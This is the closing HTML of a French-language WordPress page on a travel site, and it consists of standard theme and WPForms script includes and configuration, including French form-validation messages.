<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"cb0a29fc01","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2024\",\"monthnum\":\"03\",\"day\":\"04\",\"name\":\"ignition-gambling-enterprise-no-deposit-bonuses-free-10-and-20-spins\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
